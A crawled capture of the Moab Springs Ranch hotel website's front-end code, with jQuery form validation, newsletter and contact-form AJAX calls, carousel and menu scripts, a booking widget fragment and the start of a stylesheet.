            $('#name').focus(); $('#name').attr("class", "input-validation-error"); $('#name').css("border", "1px solid #B50007"); $('#errorname').html("Please enter your  name"); $('#errorname').attr("class", "field-validation-error");
            validflag = "1";
        }
        else {
            $('#name').attr("class", "valid"); $('#name').css("border", "1px solid #fff"); $('#errorname').html(""); $('#errorname').attr("class", "");
        }



        if (validflag == "1") {
            return false;
        }
        else {

            return true;
        }

    }


    var XmlHttp;

    function setMail() {

        var name = $("#name").val();
        var email = $("#email").val();
        var txtmessage = $("#message").val();


        $.ajax({
            type: "POST",
            url: "/SendGetintouchmail",
            data: {
                email: email, name: name, txtmessage: txtmessage
            },
            success: function (result) {

                createCustomBox("Thank you for contacting Moab Springs Ranch, we will get back to you shortly.", 3);

                $("#email").val('');
                $("#name").val('');
                $("#message").val('');


                $("#name").removeClass('valid');
                $("#email").removeClass('valid');
                $("#txtmessage").removeClass('valid');                            
                $.ajax({
                    type: "POST",
                    url: "https://app-api.sendsquared.com/v1/pub/popup?token=a748765c-a0df-11ed-a06e-471234711d21",
                    data: {
                        "email": email,
                        "display_name": name
                    },
                    success: function () {
                        // alert("success..." + status);
                    },
                    // error: ServiceFailed
                });
            }
        });
    }

</script>




<script src="../../Scripts/jquery-1.7.2.min.js" type="text/javascript"></script>

<script language="javascript">
    $(document).ready(function () {



//        $.ajax({

//            type: "POST",
//            url: "/WelcomeWeatherInfo",
//            //                data: "{'status': '1', 'id':'" + id + "'}",
//            // data: JSON.stringify({ status: 1, id: id }),              
//            success: function (result) {

           

//                var val = result[0].lblTemp.split(",");
//                var date = result[0].lblCurrentDate;
//                var time = result[0].lblCurrentTime;

//                var weatherimage = result[1].weaherimg;
//                $("#CurrWeatherImg").attr('src', '../../Content/images/weatherimages/' + weatherimage);

//                $("#lblCurrentDate").html(date)
//                $("#lblCurrentTime").html(time)

               

//                $("#lblForcast").html(result[1].lblForcast)
//                var temp = result[1].lblForcastTemp;
////                temp = temp.replace("&nbsp;&deg;C", "");
////                temp = parseFloat(temp) * 9 / 5 + 32;
////                temp = Math.round(temp) + "&nbsp;&deg;F";



//                $("#lblTemp").html(temp + "&nbsp;&deg;F")
               


//                //asynList();
//            }
//        });
    });

</script>



   
<script type="text/javascript">



    var EmailValidationPageValid = "0";
    function EmailValidation1() {
        var fiter = new RegExp('^[a-zA-Z0-9_\\.-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z]{2,6}$');
        EmailValidationPageValid = "1";
        if ($('#txtname').val() == "") {



            if ($('#txtEmail').val() == "") {
                $('#txtEmail').css("border", "1px solid #b50007");
                $('#txtEmail').addClass("formcontrol input-validation-error");
                $('#txtEmail').focus();

                $('#lblemailError').html("Please enter a valid email address");
                //  $('#lblemailError').css("border", "1px solid #b50007");


            }

            if ($('#txtname').val() == "") {
                $('#txtname').css("border", "1px solid #b50007");
                $('#txtname').addClass("formcontrol input-validation-error");
                $('#txtname').focus();

                $('#lbltxtnameError').html("Please enter your name");
                //$('#lbltxtnameError').css("border", "1px solid #b50007");
            }


            return false;
        }

        else {




            var email = $('#txtEmail').val();

            if (!fiter.test(email)) {
                $('#PtxtEmail').focus();
                $('#txtEmail').css("border", "1px solid #b50007");
                $('#txtEmail').addClass("formcontrol input-validation-error");
                $('#lblemailError').html("Please enter a valid email address");


                return false;
            }

            else {

                $('#txtEmail').css("border", "1px solid #fff");
                $('#txtEmail').removeClass("formcontrol input-validation-error");
                $('#lblemailError').html("");

                $('#txtname').css("border", "1px solid #fff");
                $('#txtname').removeClass("formcontrol input-validation-error");
                $('#lbltxtnameError').html("");



                var Email = jQuery('#txtEmail').val();
                var name = jQuery('#txtname').val();




                jQuery.ajax({
                    type: "POST",
                    url: "/EMailNewsLetter",
                    data: { name: name, Email: Email },
                    success: function (result) {

                        if (result == "Success") {

                            //alert("Your email address has been successfully added.", 1)
                            createCustomBox("Your email address has successfully been added. ", 1);
                            var details = {
                                "email": Email,
                                "display_name": name
                            };
                            console.log(JSON.stringify(details));
                            //var formBody = [];
                            //for (var property in details) {
                            //    var encodedKey = encodeURIComponent(property);
                            //    var encodedValue = encodeURIComponent(details[property]);
                            //    formBody.push(encodedKey + "=" + encodedValue);
                            //}
                            //formBody = formBody.join("&");
                            jQuery.ajax({
                                type: "POST",
                                url: "https://app-api.sendsquared.com/v1/pub/popup?token=a1cd58d2-a0df-11ed-84b8-e389291dc834",
                                data: {
                                    "email": Email,
                                    "display_name": name
                                },
                                success: function () {
                                   // alert("success..." + status);
                                },
                               // error: ServiceFailed
                            });
                            $('#txtEmail').val('')
                            $('#txtname').val('')
                            $('#txtname').removeClass("valid");
                            $('#txtEmail').removeClass("valid");
                            // $('#txtname').addClass("formcontrol");
                            // $('#txtEmail').addClass("formcontrol");
                            $('.response-msg-delete').css("display", "block");
                            $('#txtdisplay').text("");
                            $('#txtdisplay').text("You have been successfully added to our newsletter, thank you for signing up.");
                            $('#txtdisplay').css("color", "#333");
                            $("#lbldowntown").text("Mayfair Hotels & Resorts");
                            $('#signinid').css("display", "none");
                            $('#thankyou').css("display", "block");


                        }
                        else {
                            createCustomBox("Email address already exists, no duplicates.", 1);
                            $('#txtEmail').val('')
                            $('#txtname').val('')
                            $('#txtname').removeClass("valid");
                            $('#txtEmail').removeClass("valid");
                            // $('#txtname').addClass("formcontrol");
                            //  $('#txtEmail').addClass("formcontrol");

                            $('.response-msg-delete').css("display", "block");
                            $('#txtdisplay').text("");
                            $('#txtEmail').text("Your email address has already been added to our mailing list.");
                            // $('#txtdisplay').css("color", "#333");
                            $('#signinid').css("display", "none");
                            $('#thankyou').css("display", "block");
                        }

                    }
                });

            }

        }

    }
    function SetValidationNewsletters(val) {

        if (val == '1') {
            if ($('#txtname').val() != "") {
                if ($('#txtname').hasClass('formcontrol input-validation-error')) {
                    $('#txtname').attr("class", "formcontrol valid");
                    $('#txtname').css("border", "1px solid #fff");
                    $('#lbltxtnameError').html("");
                }
            }
            if ($('#txtname').val() == "") {

                if ($('#txtname').hasClass('formcontrol valid')) {
                    $('#txtname').removeAttr("class")
                    $('#txtname').attr("class", "formcontrol input-validation-error");
                    $('#txtname').css("border", "1px solid #b50007");
                    $('#lbltxtnameError').html("Please enter your name");
                }
            }
        }



        else if (val == '2') {
            if (EmailValidationPageValid == "1") {

                var fiter = new RegExp('^[a-zA-Z0-9_\\.-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z]{2,6}$');
                var email = $('#txtEmail').val();
                if ($('#txtEmail').val() != "") {

                    if (fiter.test(email)) {
                        if ($('#txtEmail').hasClass('formcontrol input-validation-error')) {
                            $('#txtEmail').css("border", "1px solid #fff");
                            $('#txtEmail').attr("class", "formcontrol valid");
                            $('#lblemailError').html('');
                        }

                        $('#lblemailError').html('');
                    }
                    else {
                        if (EmailValidationPageValid == "1") {
                            $('#txtEmail').attr("class", "formcontrol input-validation-error");
                            $('#txtEmail').css("border", "1px solid #b50007");
                            $('#lblemailError').html("Please enter a valid email address");
                        }
                    }
                }
                if ($('#txtEmail').val() == "") {

                    $('#txtEmail').removeClass("formcontrol valid");
                    $('#txtEmail').attr("class", "formcontrol input-validation-error");
                    $('#txtEmail').css("border", "1px solid #b50007");
                    $('#lblemailError').html("Please enter a valid email address");

                }
            }
            if ($('#txtEmail').val() == "") {
                if ($('#txtEmail').hasClass('formcontrol valid')) {
                    $('#txtEmail').removeAttr("class")
                    $('#txtEmail').attr("class", "EmailInput input-validation-error");
                    $('#lblemailError').html("Please enter a valid email address");
                }
            }
        }

    }

   
</script>
   

<script type="text/javascript">


    function blankNameBar() {
        var txtName = $('#txtName').val();
        if (txtName == "Name") {
            $('#txtName').val('');
        }

    }


    function blankEmailBar() {
        var SearchText1 = $('#txtEmail').val();
        if (SearchText1 == "Email") {
            $('#txtEmail').val('');
        }

    }


    function fillEmailBar() {
        var SearchText2 = $('#txtEmail').val();

        if (SearchText2 == "Email") {

        }
        else if (SearchText2 != "") {

        }
        else {
            $('#txtEmail').val("Email");

        }

    }
    function fillNameBar() {
        var SearchText2 = $('#txtName').val();

        if (SearchText2 == "NAME") {

        }
        else if (SearchText2 != "") {

        }
        else {
            $('#txtName').val("NAME");

        }

    }
</script>









<script src="/Scripts/jquery.min.js" type="text/javascript"></script>
<script src="/Scripts/tether.min.js" type="text/javascript"></script>
<script src="/Scripts/bootstrap.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.flexslider.js" type="text/javascript"></script>
<script src="../../Scripts/owl.carousel.js" type="text/javascript"></script>
<script src="../../Content/highslide/highslide-with-gallery.js" type="text/javascript"></script>
<script src="../../Scripts/css_browser_selector.js" type="text/javascript"></script>
    
<link href="/Content/Calendar/base/jquery.ui.core.css" rel="stylesheet" type="text/css" />
<link href="/Content/Calendar/base/jquery.ui.theme.css" rel="stylesheet" type="text/css" />
<link href="/Content/Calendar/base/jquery.ui.datepicker.css" rel="stylesheet" type="text/css" />
<script src="https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.core.js" type="text/javascript"></script>
<script src="https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.widget.js" type="text/javascript"></script>
<script src="https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.datepicker.js" type="text/javascript"></script>
<script src="/Controls/CustomDDL/js/jquery.selectbox-0.6.1.js" type="text/javascript"></script>
<script src="/Content/Calendar/JS/jquery.ui.datepicker.js" type="text/javascript"></script>
<script type="text/javascript" src="/Scripts/booknow.js"></script>
<script src="../../Scripts/Client.js" type="text/javascript"></script>





<script type="text/javascript">
$(window).scroll(function () {
if ($(this).scrollTop() != 0) {
$('#toTop').fadeIn();
} else {
$('#toTop').fadeOut();
}
});

$('#toTop').click(function () {
$('body,html').animate({ scrollTop: 0 }, 3000);
});

var cmenuId = "." + $("#MenuId").text();
$(cmenuId).parent().addClass('active');

$('.flexslider').flexslider({
directionNav: true,
animation: "fade",
controlNav: false,
slideshow: true,
slideshowSpeed: 7000
});

$('.flexslider2').flexslider({
directionNav: true,
animation: "fade",
controlNav: false,
slideshow: true,
slideshowSpeed: 5000
});



$(document).ready(function () { var d = new Date(); document.getElementById('labeldate').innerHTML = d.getFullYear(); });

//  var jQuery = jQuery.noConflict();
$(function () {


    var top = 1;
    $(window).scroll(function (event) {
        // what the y position of the scroll is
        var y = $(this).scrollTop();

        // whether that's below the form
        if (y >= top) {
            // if so, ad the fixed class
            $('.headermenu_bg, .newnav').addClass('fixed');
        } else {
            // otherwise remove it
            $('.headermenu_bg, .newnav').removeClass('fixed');
        }
    });
});
  
</script>
<script type="text/javascript">
hs.graphicsDir = '/Content/highslide/graphics/';
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
//        hs.outlineType = 'glossy-dark';
hs.wrapperClassName = 'dark';
hs.fadeInOut = true;
//hs.dimmingOpacity = 0.75;

// Add the controlbar
if (hs.addSlideshow) hs.addSlideshow({
//slideshowGroup: 'group1',
interval: 5000,
repeat: false,
useControls: true,
fixedControls: 'fit',
overlayOptions: {
opacity: .6,
position: 'bottom center',
hideOnMouseOut: true
}
});
</script>
<script src="../../Scripts/jquery.waypoints.min.js" type="text/javascript"></script>
<script type="text/javascript">

    (function ($) {
        "use strict";

        /** Define Mobile Enviroment */
        var isMobile = {
            Android: function () {
                return navigator.userAgent.match(/Android/i);
            },
            BlackBerry: function () {
                return navigator.userAgent.match(/BlackBerry/i);
            },
            iOS: function () {
                return navigator.userAgent.match(/iPhone|iPad|iPod/i);
            },
            Opera: function () {
                return navigator.userAgent.match(/Opera Mini/i);
            },
            Windows: function () {
                return navigator.userAgent.match(/IEMobile/i);
            },
            any: function () {
                return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
            }
        };

        $('.booknowa').css('position', 'fixed');
        /** Sticky Booking Rom */
        if (!isMobile.any()) {
            $('.sliderm').waypoint({
                handler: function (direction) {
                    if (direction == 'down') {
                        $('.booknowa').css('position', 'absolute');
                    } else {
                        $('.booknowa').css('position', 'fixed');
                    }
                },
                offset: 'bottom-in-view'
            });
        } else {
            $('.booknowa').css('position', 'absolute');
        }
    })(jQuery);
</script>




<script type="text/javascript">
    $(function () {
        var html = $('html, body'),
navContainer = $('.nav-container'),
navToggle = $('.nav-toggle'),
navDropdownToggle = $('.has-dropdown');

        // Nav toggle
        navToggle.on('click', function (e) {
            var $this = $(this);
            e.preventDefault();
            $this.toggleClass('is-active');
            navContainer.toggleClass('is-visible');
            html.toggleClass('nav-open');
        });
        // Nav dropdown toggle
        navDropdownToggle.on('click', function () {
            var $this = $(this);
            $this.toggleClass('is-active').children('ul').toggleClass('is-visible');
        });
        // Prevent click events from firing on children of navDropdownToggle
        navDropdownToggle.on('click', '*', function (e) {
            e.stopPropagation();
        });
    });


</script>

<script type="text/javascript">

    $(document).ready(function () {
        $('#subscribeclick').click(function () {
            $('.getin_touch').css('display', 'block');
        });
        $('.subscribeclose').click(function () {
            $('.getin_touch').css('display', 'none');
        });
    });

    $(document).ready(function () {
        $('#contactpopapclick').click(function () {
            $('.contactpopap').css('display', 'block');
        });
        $('.contactpopapclose').click(function () {
            $('.contactpopap').css('display', 'none');
        });
    });

    $(document).ready(function () {
        $('#emailpopapclick').click(function () {
            $('.emailpopap').css('display', 'block');
        });
        $('.contactpopapclose').click(function () {
            $('.emailpopap').css('display', 'none');
        });
    });

    $(document).ready(function () {
        $('#booknowpopapclick').click(function () {
            $('.boonnowpopap').css('display', 'block');
        });
        $('.boonnowpopappopapclose').click(function () {
            $('.boonnowpopap').css('display', 'none');
        });
    });

    </script>


    
<script type="text/javascript">

    $("#owl-demo").owlCarousel({
        itemsCustom: [
        [0, 1],
        [479, 2],
        [767, 3],
        [991, 3],
        [1199, 3],
        [1600, 3]
      ],
        lazyLoad: true,
        autoplay: false,
        navigation: true,
        pagination: false

    });
    </script>
    
       <script type="text/javascript">
           function popupComingg(theText) {

               $(".popupOverlay").css("display", "block");

               $("#txtdropdown option").each(function () {
                   if ($(this).text() == theText) {
                       $(this).attr('selected', 'selected');
                   }
                   else {
                       $(this).removeAttr('selected');
                   }
               });

           }


           function loadRoomImage(val) {
               $(".popupOverlay").css("display", "none");
              

           }

             </script>


 <script type="text/javascript">$(document).ready(function() {

      var sync1 = $("#sync1");
      var sync2 = $("#sync2");

      sync1.owlCarousel({
        singleItem : true,
        slideSpeed : 500,
        navigation: true,
        pagination:false,
        afterAction : syncPosition,
        responsiveRefreshRate : 200,
      });

      sync2.owlCarousel({
        items : 8,
        itemsDesktop      : [1199,4],
        itemsDesktopSmall     : [979,3],
        itemsTablet       : [768,4],
        itemsMobile       : [479,4],
        pagination:false,
        responsiveRefreshRate : 100,
        afterInit : function(el){
          el.find(".owl-item").eq(0).addClass("synced");
        }
      });

      $(function () {


               var top = 1;
               $(window).scroll(function (event) {
                   // what the y position of the scroll is
                   var y = $(this).scrollTop();

                   // whether that's below the form
                   if (y >= top) {
                       // if so, ad the fixed class
                       $('.headerbg').addClass('fixed');
                   } else {
                       // otherwise remove it
                       $('.headerbg').removeClass('fixed');
                   }
               });
           });

               $(document).ready(function () {
               $('#subscribeclick').click(function () {
                   $('.getin_touch').css('display', 'block');
               });
               $('.subscribeclose').click(function () {
                   $('.getin_touch').css('display', 'none');
               });
           });

      function syncPosition(el){
        var current = this.currentItem;
        $("#sync2")
          .find(".owl-item")
          .removeClass("synced")
          .eq(current)
          .addClass("synced")
        if($("#sync2").data("owlCarousel") !== undefined){
          center(current)
        }

      }

      $("#sync2").on("click", ".owl-item", function(e){
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1.trigger("owl.goTo",number);
      });

      function center(number){
        var sync2visible = sync2.data("owlCarousel").owl.visibleItems;

        var num = number;
        var found = false;
        for(var i in sync2visible){
          if(num === sync2visible[i]){
            var found = true;
          }
        }

        if(found===false){
          if(num>sync2visible[sync2visible.length-1]){
            sync2.trigger("owl.goTo", num - sync2visible.length+2)
          }else{
            if(num - 1 === -1){
              num = 0;
            }
            sync2.trigger("owl.goTo", num);
          }
        } else if(num === sync2visible[sync2visible.length-1]){
          sync2.trigger("owl.goTo", sync2visible[1])
        } else if(num === sync2visible[0]){
          sync2.trigger("owl.goTo", num-1)
        }
      }

    });


     $(document).ready(function() {

      var sync3 = $("#sync3");
      var sync4 = $("#sync4");

      sync3.owlCarousel({
        singleItem : true,
        slideSpeed : 500,
        navigation: true,
        pagination:false,
        afterAction : syncPosition,
        responsiveRefreshRate : 200,
      });

      sync4.owlCarousel({
        items : 8,
        itemsDesktop      : [1199,4],
        itemsDesktopSmall     : [979,3],
        itemsTablet       : [768,4],
        itemsMobile       : [479,4],
        pagination:false,
        responsiveRefreshRate : 100,
        afterInit : function(el){
          el.find(".owl-item").eq(0).addClass("synced");
        }
      });

      function syncPosition(el){
        var current = this.currentItem;
        $("#sync4")
          .find(".owl-item")
          .removeClass("synced")
          .eq(current)
          .addClass("synced")
        if($("#sync4").data("owlCarousel") !== undefined){
          center(current)
        }

      }

      $("#sync4").on("click", ".owl-item", function(e){
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync3.trigger("owl.goTo",number);
      });

      function center(number){
        var sync4visible = sync4.data("owlCarousel").owl.visibleItems;

        var num = number;
        var found = false;
        for(var i in sync4visible){
          if(num === sync4visible[i]){
            var found = true;
          }
        }

        if(found===false){
          if(num>sync4visible[sync4visible.length-1]){
            sync4.trigger("owl.goTo", num - sync4visible.length+2)
          }else{
            if(num - 1 === -1){
              num = 0;
            }
            sync4.trigger("owl.goTo", num);
          }
        } else if(num === sync4visible[sync4visible.length-1]){
          sync4.trigger("owl.goTo", sync4visible[1])
        } else if(num === sync2visible[0]){
          sync4.trigger("owl.goTo", num-1)
        }
      }

    });


    $(document).ready(function() {

      var sync5 = $("#sync5");
      var sync6 = $("#sync6");

      sync5.owlCarousel({
        singleItem : true,
        slideSpeed : 500,
        navigation: true,
        pagination:false,
        afterAction : syncPosition,
        responsiveRefreshRate : 200,
      });

      sync6.owlCarousel({
        items : 8,
        itemsDesktop      : [1199,4],
        itemsDesktopSmall     : [979,3],
        itemsTablet       : [768,4],
        itemsMobile       : [479,4],
        pagination:false,
        responsiveRefreshRate : 100,
        afterInit : function(el){
          el.find(".owl-item").eq(0).addClass("synced");
        }
      });

      function syncPosition(el){
        var current = this.currentItem;
        $("#sync6")
          .find(".owl-item")
          .removeClass("synced")
          .eq(current)
          .addClass("synced")
        if($("#sync6").data("owlCarousel") !== undefined){
          center(current)
        }

      }

      $("#sync6").on("click", ".owl-item", function(e){
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync5.trigger("owl.goTo",number);
      });

      function center(number){
        var sync6visible = sync6.data("owlCarousel").owl.visibleItems;

        var num = number;
        var found = false;
        for(var i in sync6visible){
          if(num === sync6visible[i]){
            var found = true;
          }
        }

        if(found===false){
          if(num>sync6visible[sync6visible.length-1]){
            sync6.trigger("owl.goTo", num - sync6visible.length+2)
          }else{
            if(num - 1 === -1){
              num = 0;
            }
            sync6.trigger("owl.goTo", num);
          }
        } else if(num === sync6visible[sync6visible.length-1]){
          sync6.trigger("owl.goTo", sync6visible[1])
        } else if(num === sync6visible[0]){
          sync6.trigger("owl.goTo", num-1)
        }
      }

    });


    $(document).ready(function () {
    $('#sync1').css('display', 'none');
    $('#sync2').css('display', 'none');
    $('#sync3').css('display', 'none');
    $('#sync4').css('display', 'none');
    $('#sync5').css('display', 'none');
    $('#sync6').css('display', 'none');

    $('#syncclick1, #syncclick4').click(function () {
        $('#sync1').css('display', 'block');
        $('#sync2').css('display', 'block');
        $('#sync3').css('display', 'none');
        $('#sync4').css('display', 'none');
        $('#sync5').css('display', 'none');
        $('#sync6').css('display', 'none');
        });

   $('#syncclick2, #syncclick5').click(function () {
        $('#sync1').css('display', 'none');
        $('#sync2').css('display', 'none');
        $('#sync3').css('display', 'block');
        $('#sync4').css('display', 'block');
        $('#sync5').css('display', 'none');
        $('#sync6').css('display', 'none');
        });

   $('#syncclick3, #syncclick6').click(function () {
        $('#sync1').css('display', 'none');
        $('#sync2').css('display', 'none');
        $('#sync3').css('display', 'none');
        $('#sync4').css('display', 'none');
        $('#sync5').css('display', 'block');
        $('#sync6').css('display', 'block');
        });
    });



   


    </script>


<script type="text/javascript">
    function popupComingg(theText) {

        $(".popupOverlay").css("display", "block");

        $("#txtdropdown option").each(function () {
            if ($(this).text() == theText) {
                $(this).attr('selected', 'selected');
            }
            else {
                $(this).removeAttr('selected');
            }
        });

    }

    function closeImageBtn() {
        $(".popupOverlay").css("display", "none");
    }

    $(document).ready(function () {
        $('#subscribeclick').click(function () {
            $('.getin_touch').css('display', 'block');
        });
        $('.subscribecloseget').click(function () {
            $('.getin_touch').css('display', 'none');
        });
    });


    $(document).ready(function () {
        $('.subscribeclick').click(function () {
            $('.newpopup').css('display', 'block');

        });
        $('.subscribeclose').click(function () {
            $('.newpopup').css('display', 'none');
        });
    });




      
</script>


<script type="text/javascript">

    $(document).ready(function () {
        $('.subscribeclick').click(function () {
            $('.terracesviews').css('display', 'block');
        });
        $('.subscribecloset').click(function () {
            $('.terracesviews').css('display', 'none');
        });


        $('.subscribeclick1').click(function () {
            $('.accommodations').css('display', 'block');
        });
        $('.accommodationsclose').click(function () {
            $('.accommodations').css('display', 'none');
        });

        $('.subscribeclick2').click(function () {
            $('.hotelamenities').css('display', 'block');
        });
        $('.hotelamenitiesclose').click(function () {
            $('.hotelamenities').css('display', 'none');
        });




    });



    $(".slender").show();
   



    var href = document.location.href;
    var lastPathSegment = href.substr(href.lastIndexOf('/') + 1);


    if (lastPathSegment == "bungalows") {
        // $(".slender").hide();
        // $(".slender1").show();
        $("#TOWNHOUSES").css("display", "none");
        $("#BUNGALOWS").css("display", "block");

        $(".slender-trigger").on("mouseenter", function () {

            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger1").removeClass('active')
            $(".slender").show();
            $(".slender1").hide();
        }).on("mouseleave", function () {
            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger1").addClass('active')
            $(".slender").hide();
            $(".slender1").show();
        });

        $(".slender-trigger1").on("mouseenter", function () { // bungalows

            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger").removeClass('active')
            $(".slender1").show();
            $(".slender").hide();
        }).on("mouseleave", function () {
           // $(".roomtab #tabs-menu-box .nav-item  .slender-trigger").addClass('active')
           // $(".slender1").hide();
           // $(".slender").show();
        });

    }
    else if(lastPathSegment =="townhouses")
    {
        $(".slender-trigger").on("mouseenter", function () {

            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger1").removeClass('active')
            $(".slender").show();
            $(".slender1").hide();
        }).on("mouseleave", function () {
//            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger1").addClass('active')
//            $(".slender").hide();
//            $(".slender1").show();
        });

        $(".slender-trigger1").on("mouseenter", function () { // bungalows

            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger").removeClass('active')
            $(".slender1").show();
            $(".slender").hide();
        }).on("mouseleave", function () {
             $(".roomtab #tabs-menu-box .nav-item  .slender-trigger").addClass('active')
             $(".slender1").hide();
             $(".slender").show();
        });

    }

    else {
        $(".slender-trigger").on("mouseenter", function () {

            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger1").removeClass('active')
            $(".slender").show();
            $(".slender1").hide();
        }).on("mouseleave", function () {
            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger1").addClass('active')
            $(".slender").hide();
            $(".slender1").show();
        });

        $(".slender-trigger1").on("mouseenter", function () { // bungalows

            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger").removeClass('active')
            $(".slender1").show();
            $(".slender").hide();
        }).on("mouseleave", function () {
            $(".roomtab #tabs-menu-box .nav-item  .slender-trigger").addClass('active')
            $(".slender1").hide();
            $(".slender").show();
        });

    }
    $('#curtainInput1').hide();
    $('#curtainInput').on('click', function () {
       // alert("1")
        $('#curtainInput1').show();
        $('#curtainInput').hide();
        $('.collapse').collapse('show');   
    });

    $('#curtainInput1').on('click', function () {
       // alert("2")
        $('#curtainInput').show();
        $('#curtainInput1').hide();
        $('.collapse').collapse('hide');
    });

//    document.getElementById("curtainInput").addEventListener(
//  "click",
//  function (event) {
//      if (event.target.value === "VIEW MORE") {
//          event.target.value = "VIEW LESS";
//      } else {
//          event.target.value = "VIEW MORE";
//      }
//  },
//  false
//);
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.moabspringsranch.com/booknow.htm?0.7553996297811412
body_size: 1206
content:

<ul>  
       
   <li class="booktext hidden-md-down"> Book Today</li>

 


        <li class="chkinOut">
        <span style=" position:absolute; top:-7px; left:0px; text-transform:uppercase;border:none; height:auto;">Check In </span>
        <input type="text" id="txtchin" name="txtchin" readonly="ReadOnly" style="cursor: pointer; position: relative;" placeholder="Check in" />
           <span class="calander_icon" ></span>
        </li>
        
        <li class="chkinOut chkinOut2">
        <span style=" position:absolute; top:-7px; left:0px; text-transform:uppercase; border:none; height:auto;">Check Out </span>
        <input type="text" id="txtchout" name="txtchout" readonly="ReadOnly" style="cursor: pointer; position: relative;" placeholder="Check out"/>
        <span class="calander_icon1" ></span>
        </li>

          <li class="rooms hidden-sm-down">
         <label for="CheckOut">Adults</label>
         <span class="bordrim"></span>
             <select size="1" id="nadult" name="nadult" style="width:80px;" >
            
                    <option value="1">1</option>
					<option value="2" selected="selected">2</option>
					<option value="3">3</option>
					<option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
                   <option value="9">9</option>
					
                </select>
        </li>

    <li class="rooms hidden-sm-down">
        <label for="CheckOut">Children</label>
        <span class="bordrim"></span>
        <select size="1" id="nchild" name="nchild" style="width:90px;">
          <option value="0">0</option>
            <option value="1">1</option>
            <option value="2">2</option>
            <option value="3">3</option>
            <option value="4">4</option>
            <option value="5">5</option>
            <option value="6">6</option>
            <option value="7">7</option>
            <option value="8">8</option>
     

        </select>
    </li>

        
  <!--<li class="promo"><label for="CheckOut">Group Code</label>
        <input type="text" id="txtGroupCode"  name="txtGroupCode"  />
        </li>

         <li class="promo"><label for="CheckOut">Promo Code</label>
        <input type="text"  id="txtPromoCode"  name="txtPromoCode" />
        </li>-->

<!--
         <li class="rooms">
             <select size="1" id="nadult" name="nadult" style="width:80px;" >
             <option value="1">Nights</option>
                    <option value="1">1</option>
					<option value="2">2</option>
					<option value="3">3</option>
					<option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
                    <option value="9">9</option>
					
                </select>
        </li>-->
        
        

         <!--          <li class="rooms"><label for="Rooms">Rooms</label>
             <select size="1" id="nrooms" name="nrooms" style="width:80px;">
                    <option value="1">1</option>
					<option value="2">2</option>
					<option value="3">3</option>
						<option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
					 <option value="7">7</option>
                      <option value="8">8</option>
					      <option value="9">9</option>
                </select>
         </li>
        

   <li class="rate">
        <label for="CheckOut">Select Rate</label>
             <select size="1" id="rate" name="rate" style="width:180px;">
           
            <option value="RACK">Best Available Rate</option>
            <option value="SSC">Senior Rate</option>
            <option value="S3A">CAA/AAA</option>
            <option value="SGM">Government/Military</option>
					
            </select>
        </li>-->

         
        <!--<li class="buttonbook_room">
         <button type="button">Book NOw <span></span></button> 
       
        </li>-->

        <li class="button_book"> 
    <button type="button" onclick="dataLayer.push({'event': 'BookNow'});BookHotel();">Book Now</button>

        </li>

	</ul>
 	
        						 
							
					<!--HIDDEN FEILD -->
<div style="display: none;" class="hiddenField">
    	<input type="hidden" id="Menu" name="Menu" />
        <input id="English" type="hidden" name="English" />
        <input type="hidden" id="SubMenu" name="SubMenu" />  
        <input id="txtDateFr" type="hidden" name="txtDateFr" />
        <input id="txtDateTo" type="hidden" name="txtDateTo" />
        
        <input id="SelectDateFr" type="hidden" name="SelectDateFr" />
        <input id="SelectDateTo" type="hidden" name="SelectDateTo" />
      
        <input id="url" type="hidden" name="url" />
        <select id="arrivalDay" name="arrivalDay">
        </select>
        <select class="selectdate" id="arrivalMonthYear" name="arrivalMonthYear">
        </select>
        <select class="selectday" id="departureDay" name="departureDay">
        </select>
        <select class="selectdate" id="departureMonthYear" name="departureMonthYear">
        </select>
        <input id="txtNights" type="hidden" name="txtNights" />
	<input type="hidden" name="lpsv" value="MoyIM ckbZ oVsZDlIyl lkWQ~Vos;lZ izkbosV fyfeVsM] t;iqj �Hkkjr�" />
</div> 

<script src="Scripts/jquery-1.7.2.min.js" type="text/javascript"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $("#imgCalDate").click(function () {
            $("#txtchin").focus(); setDropdown();
        });

        $("#imgCalDateArrival").click(function () {
            $("#txtchout").focus(); setDropdown();
        });


    });
</script>

--- FILE ---
content_type: text/css
request_url: https://www.moabspringsranch.com/Content/css/style.css
body_size: 13493
content:
@charset "utf-8";
/* CSS Document */
/* 
font-family: 'Josefin Sans', sans-serif;
font-family: 'Open Sans', sans-serif;
*/

@font-face {
font-family: 'JosefinSans-SemiBold';
src: url('../../Content/fonts/JosefinSans-SemiBold.eot');
src: url('../../Content/fonts/JosefinSans-SemiBold.eot?#iefix') format('embedded-opentype'),
url('../../Content/fonts/JosefinSans-SemiBold.woff') format('woff'),
url('../../Content/fonts/JosefinSans-SemiBold.ttf') format('truetype'),
url('../../Content/fonts/JosefinSans-SemiBold.svg#Sri-TSCRegular') format('svg');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'JosefinSans';
src: url('../../Content/fonts/JosefinSans.eot');
src: url('../../Content/fonts/JosefinSans.eot?#iefix') format('embedded-opentype'),
url('../../Content/fonts/JosefinSans.woff') format('woff'),
url('../../Content/fonts/JosefinSans.ttf') format('truetype'),
